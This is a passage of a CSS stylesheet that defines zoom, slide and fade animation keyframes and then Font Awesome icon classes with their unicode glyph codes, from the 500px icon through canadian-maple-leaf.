    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
.zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown; }

@-webkit-keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
@keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft; }

@-webkit-keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
@keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
.zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight; }

@-webkit-keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
@keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
.zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp; }

@-webkit-keyframes zoomOut {
  from {
    opacity: 1; }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  to {
    opacity: 0; } }
@keyframes zoomOut {
  from {
    opacity: 1; }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  to {
    opacity: 0; } }
.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut; }

@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown; }

@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center; } }
@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center; } }
.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft; }

@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center; } }
@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center; } }
.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight; }

@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp; }

@-webkit-keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible; }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
@keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible; }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown; }

@-webkit-keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible; }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
@keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible; }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft; }

@-webkit-keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible; }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
@keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible; }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight; }

@-webkit-keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible; }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
@keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible; }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp; }

@-webkit-keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }
@keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }
.slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown; }

@-webkit-keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }
@keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }
.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft; }

@-webkit-keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }
@keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }
.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight; }

@-webkit-keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }
@keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }
.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp; }

/**/
@-webkit-keyframes blurFadeIn {
  0% {
    opacity: 0;
    transform: scale(1.3); }
  50% {
    opacity: 0.5; }
  100% {
    opacity: 1;
    transform: scale(1); } }
@keyframes blurFadeIn {
  0% {
    opacity: 0;
    transform: scale(1.3); }
  50% {
    opacity: 0.5; }
  100% {
    opacity: 1;
    transform: scale(1); } }
.blurFadeIn {
  -webkit-animation-name: blurFadeIn;
  animation-name: blurFadeIn; }

@-webkit-keyframes blurFadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-10px);
    -moz-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    -o-transform: translateY(-10px);
    transform: translateY(-10px); }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0); } }
@keyframes blurFadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-10px);
    -moz-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    -o-transform: translateY(-10px);
    transform: translateY(-10px); }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0); } }
.blurFadeInDown {
  -webkit-animation-name: blurFadeInDown;
  animation-name: blurFadeInDown; }

@-webkit-keyframes passing {
  0% {
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    opacity: 0; }
  50% {
    -webkit-transform: translateX(0%);
    transform: translateX(0%);
    opacity: 1; }
  100% {
    -webkit-transform: translateX(50%);
    transform: translateX(50%);
    opacity: 0; } }
@keyframes passing {
  0% {
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    opacity: 0; }
  50% {
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
    opacity: 1; }
  100% {
    -webkit-transform: translateX(50%);
    -ms-transform: translateX(50%);
    transform: translateX(50%);
    opacity: 0; } }
@-webkit-keyframes passing-reverse {
  0% {
    -webkit-transform: translateX(50%);
    transform: translateX(50%);
    opacity: 0; }
  50% {
    -webkit-transform: translateX(0%);
    transform: translateX(0%);
    opacity: 1; }
  100% {
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    opacity: 0; } }
@keyframes passing-reverse {
  0% {
    -webkit-transform: translateX(50%);
    -ms-transform: translateX(50%);
    transform: translateX(50%);
    opacity: 0; }
  50% {
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
    opacity: 1; }
  100% {
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    opacity: 0; } }
.fa,
.fas,
.far,
.fal,
.fab {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1; }

.fa-lg {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -.0667em; }

.fa-xs {
  font-size: .75em; }

.fa-sm {
  font-size: .875em; }

.fa-1x {
  font-size: 1em; }

.fa-2x {
  font-size: 2em; }

.fa-3x {
  font-size: 3em; }

.fa-4x {
  font-size: 4em; }

.fa-5x {
  font-size: 5em; }

.fa-6x {
  font-size: 6em; }

.fa-7x {
  font-size: 7em; }

.fa-8x {
  font-size: 8em; }

.fa-9x {
  font-size: 9em; }

.fa-10x {
  font-size: 10em; }

.fa-fw {
  text-align: center;
  width: 1.25em; }

.fa-ul {
  list-style-type: none;
  margin-left: 2.5em;
  padding-left: 0; }

.fa-ul > li {
  position: relative; }

.fa-li {
  left: -2em;
  position: absolute;
  text-align: center;
  width: 2em;
  line-height: inherit; }

.fa-border {
  border: solid 0.08em #eee;
  border-radius: .1em;
  padding: .2em .25em .15em; }

.fa-pull-left {
  float: left; }

.fa-pull-right {
  float: right; }

.fa.fa-pull-left,
.fas.fa-pull-left,
.far.fa-pull-left,
.fal.fa-pull-left,
.fab.fa-pull-left {
  margin-right: .3em; }

.fa.fa-pull-right,
.fas.fa-pull-right,
.far.fa-pull-right,
.fal.fa-pull-right,
.fab.fa-pull-right {
  margin-left: .3em; }

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear; }

.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8); }

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }
.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg); }

.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg); }

.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg); }

.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  transform: scale(-1, 1); }

.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  transform: scale(1, -1); }

.fa-flip-both, .fa-flip-horizontal.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(-1, -1);
  transform: scale(-1, -1); }

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical,
:root .fa-flip-both {
  -webkit-filter: none;
  filter: none; }

.fa-stack {
  display: inline-block;
  height: 2em;
  line-height: 2em;
  position: relative;
  vertical-align: middle;
  width: 2.5em; }

.fa-stack-1x,
.fa-stack-2x {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%; }

.fa-stack-1x {
  line-height: inherit; }

.fa-stack-2x {
  font-size: 2em; }

.fa-inverse {
  color: #fff; }

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
readers do not read off random characters that represent icons */
.fa-500px:before {
  content: "\f26e"; }

.fa-accessible-icon:before {
  content: "\f368"; }

.fa-accusoft:before {
  content: "\f369"; }

.fa-acquisitions-incorporated:before {
  content: "\f6af"; }

.fa-ad:before {
  content: "\f641"; }

.fa-address-book:before {
  content: "\f2b9"; }

.fa-address-card:before {
  content: "\f2bb"; }

.fa-adjust:before {
  content: "\f042"; }

.fa-adn:before {
  content: "\f170"; }

.fa-adobe:before {
  content: "\f778"; }

.fa-adversal:before {
  content: "\f36a"; }

.fa-affiliatetheme:before {
  content: "\f36b"; }

.fa-air-freshener:before {
  content: "\f5d0"; }

.fa-algolia:before {
  content: "\f36c"; }

.fa-align-center:before {
  content: "\f037"; }

.fa-align-justify:before {
  content: "\f039"; }

.fa-align-left:before {
  content: "\f036"; }

.fa-align-right:before {
  content: "\f038"; }

.fa-alipay:before {
  content: "\f642"; }

.fa-allergies:before {
  content: "\f461"; }

.fa-amazon:before {
  content: "\f270"; }

.fa-amazon-pay:before {
  content: "\f42c"; }

.fa-ambulance:before {
  content: "\f0f9"; }

.fa-american-sign-language-interpreting:before {
  content: "\f2a3"; }

.fa-amilia:before {
  content: "\f36d"; }

.fa-anchor:before {
  content: "\f13d"; }

.fa-android:before {
  content: "\f17b"; }

.fa-angellist:before {
  content: "\f209"; }

.fa-angle-double-down:before {
  content: "\f103"; }

.fa-angle-double-left:before {
  content: "\f100"; }

.fa-angle-double-right:before {
  content: "\f101"; }

.fa-angle-double-up:before {
  content: "\f102"; }

.fa-angle-down:before {
  content: "\f107"; }

.fa-angle-left:before {
  content: "\f104"; }

.fa-angle-right:before {
  content: "\f105"; }

.fa-angle-up:before {
  content: "\f106"; }

.fa-angry:before {
  content: "\f556"; }

.fa-angrycreative:before {
  content: "\f36e"; }

.fa-angular:before {
  content: "\f420"; }

.fa-ankh:before {
  content: "\f644"; }

.fa-app-store:before {
  content: "\f36f"; }

.fa-app-store-ios:before {
  content: "\f370"; }

.fa-apper:before {
  content: "\f371"; }

.fa-apple:before {
  content: "\f179"; }

.fa-apple-alt:before {
  content: "\f5d1"; }

.fa-apple-pay:before {
  content: "\f415"; }

.fa-archive:before {
  content: "\f187"; }

.fa-archway:before {
  content: "\f557"; }

.fa-arrow-alt-circle-down:before {
  content: "\f358"; }

.fa-arrow-alt-circle-left:before {
  content: "\f359"; }

.fa-arrow-alt-circle-right:before {
  content: "\f35a"; }

.fa-arrow-alt-circle-up:before {
  content: "\f35b"; }

.fa-arrow-circle-down:before {
  content: "\f0ab"; }

.fa-arrow-circle-left:before {
  content: "\f0a8"; }

.fa-arrow-circle-right:before {
  content: "\f0a9"; }

.fa-arrow-circle-up:before {
  content: "\f0aa"; }

.fa-arrow-down:before {
  content: "\f063"; }

.fa-arrow-left:before {
  content: "\f060"; }

.fa-arrow-right:before {
  content: "\f061"; }

.fa-arrow-up:before {
  content: "\f062"; }

.fa-arrows-alt:before {
  content: "\f0b2"; }

.fa-arrows-alt-h:before {
  content: "\f337"; }

.fa-arrows-alt-v:before {
  content: "\f338"; }

.fa-artstation:before {
  content: "\f77a"; }

.fa-assistive-listening-systems:before {
  content: "\f2a2"; }

.fa-asterisk:before {
  content: "\f069"; }

.fa-asymmetrik:before {
  content: "\f372"; }

.fa-at:before {
  content: "\f1fa"; }

.fa-atlas:before {
  content: "\f558"; }

.fa-atlassian:before {
  content: "\f77b"; }

.fa-atom:before {
  content: "\f5d2"; }

.fa-audible:before {
  content: "\f373"; }

.fa-audio-description:before {
  content: "\f29e"; }

.fa-autoprefixer:before {
  content: "\f41c"; }

.fa-avianex:before {
  content: "\f374"; }

.fa-aviato:before {
  content: "\f421"; }

.fa-award:before {
  content: "\f559"; }

.fa-aws:before {
  content: "\f375"; }

.fa-baby:before {
  content: "\f77c"; }

.fa-baby-carriage:before {
  content: "\f77d"; }

.fa-backspace:before {
  content: "\f55a"; }

.fa-backward:before {
  content: "\f04a"; }

.fa-bacon:before {
  content: "\f7e5"; }

.fa-balance-scale:before {
  content: "\f24e"; }

.fa-ban:before {
  content: "\f05e"; }

.fa-band-aid:before {
  content: "\f462"; }

.fa-bandcamp:before {
  content: "\f2d5"; }

.fa-barcode:before {
  content: "\f02a"; }

.fa-bars:before {
  content: "\f0c9"; }

.fa-baseball-ball:before {
  content: "\f433"; }

.fa-basketball-ball:before {
  content: "\f434"; }

.fa-bath:before {
  content: "\f2cd"; }

.fa-battery-empty:before {
  content: "\f244"; }

.fa-battery-full:before {
  content: "\f240"; }

.fa-battery-half:before {
  content: "\f242"; }

.fa-battery-quarter:before {
  content: "\f243"; }

.fa-battery-three-quarters:before {
  content: "\f241"; }

.fa-bed:before {
  content: "\f236"; }

.fa-beer:before {
  content: "\f0fc"; }

.fa-behance:before {
  content: "\f1b4"; }

.fa-behance-square:before {
  content: "\f1b5"; }

.fa-bell:before {
  content: "\f0f3"; }

.fa-bell-slash:before {
  content: "\f1f6"; }

.fa-bezier-curve:before {
  content: "\f55b"; }

.fa-bible:before {
  content: "\f647"; }

.fa-bicycle:before {
  content: "\f206"; }

.fa-bimobject:before {
  content: "\f378"; }

.fa-binoculars:before {
  content: "\f1e5"; }

.fa-biohazard:before {
  content: "\f780"; }

.fa-birthday-cake:before {
  content: "\f1fd"; }

.fa-bitbucket:before {
  content: "\f171"; }

.fa-bitcoin:before {
  content: "\f379"; }

.fa-bity:before {
  content: "\f37a"; }

.fa-black-tie:before {
  content: "\f27e"; }

.fa-blackberry:before {
  content: "\f37b"; }

.fa-blender:before {
  content: "\f517"; }

.fa-blender-phone:before {
  content: "\f6b6"; }

.fa-blind:before {
  content: "\f29d"; }

.fa-blog:before {
  content: "\f781"; }

.fa-blogger:before {
  content: "\f37c"; }

.fa-blogger-b:before {
  content: "\f37d"; }

.fa-bluetooth:before {
  content: "\f293"; }

.fa-bluetooth-b:before {
  content: "\f294"; }

.fa-bold:before {
  content: "\f032"; }

.fa-bolt:before {
  content: "\f0e7"; }

.fa-bomb:before {
  content: "\f1e2"; }

.fa-bone:before {
  content: "\f5d7"; }

.fa-bong:before {
  content: "\f55c"; }

.fa-book:before {
  content: "\f02d"; }

.fa-book-dead:before {
  content: "\f6b7"; }

.fa-book-medical:before {
  content: "\f7e6"; }

.fa-book-open:before {
  content: "\f518"; }

.fa-book-reader:before {
  content: "\f5da"; }

.fa-bookmark:before {
  content: "\f02e"; }

.fa-bowling-ball:before {
  content: "\f436"; }

.fa-box:before {
  content: "\f466"; }

.fa-box-open:before {
  content: "\f49e"; }

.fa-boxes:before {
  content: "\f468"; }

.fa-braille:before {
  content: "\f2a1"; }

.fa-brain:before {
  content: "\f5dc"; }

.fa-bread-slice:before {
  content: "\f7ec"; }

.fa-briefcase:before {
  content: "\f0b1"; }

.fa-briefcase-medical:before {
  content: "\f469"; }

.fa-broadcast-tower:before {
  content: "\f519"; }

.fa-broom:before {
  content: "\f51a"; }

.fa-brush:before {
  content: "\f55d"; }

.fa-btc:before {
  content: "\f15a"; }

.fa-bug:before {
  content: "\f188"; }

.fa-building:before {
  content: "\f1ad"; }

.fa-bullhorn:before {
  content: "\f0a1"; }

.fa-bullseye:before {
  content: "\f140"; }

.fa-burn:before {
  content: "\f46a"; }

.fa-buromobelexperte:before {
  content: "\f37f"; }

.fa-bus:before {
  content: "\f207"; }

.fa-bus-alt:before {
  content: "\f55e"; }

.fa-business-time:before {
  content: "\f64a"; }

.fa-buysellads:before {
  content: "\f20d"; }

.fa-calculator:before {
  content: "\f1ec"; }

.fa-calendar:before {
  content: "\f133"; }

.fa-calendar-alt:before {
  content: "\f073"; }

.fa-calendar-check:before {
  content: "\f274"; }

.fa-calendar-day:before {
  content: "\f783"; }

.fa-calendar-minus:before {
  content: "\f272"; }

.fa-calendar-plus:before {
  content: "\f271"; }

.fa-calendar-times:before {
  content: "\f273"; }

.fa-calendar-week:before {
  content: "\f784"; }

.fa-camera:before {
  content: "\f030"; }

.fa-camera-retro:before {
  content: "\f083"; }

.fa-campground:before {
  content: "\f6bb"; }

.fa-canadian-maple-leaf:before {
  content: "\f785"; }

